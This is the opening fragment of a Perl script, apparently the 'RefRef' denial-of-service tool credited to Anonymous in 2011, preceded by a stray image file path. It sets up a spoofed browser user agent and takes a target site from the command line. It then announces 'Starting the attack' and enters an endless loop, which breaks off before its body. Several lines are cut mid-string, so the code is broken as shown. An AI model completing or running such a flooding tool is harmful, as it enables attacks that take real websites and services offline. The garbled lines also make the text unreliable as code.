 #!usr/bin/perl
#RefRef (C) Anonymous 2011
use LWP::UserAgent;
my $nave = LWP::UserAgent->new;
$nave->agent("Mozilla/5.0 (Windows; U; Windows NT 5.1; nl; rv:1.8.1.12) G
$nave->timeout(5);
head();
if($ARGV[0]) {
now($ARGV[0]);
} else {
sintax();
}
copyright();
sub now {
print "\n[+] Target : ".$_[0]."\n";
print "\n[+] Starting the attack\n[+] Info : control+c for stop attack\n
while(true) {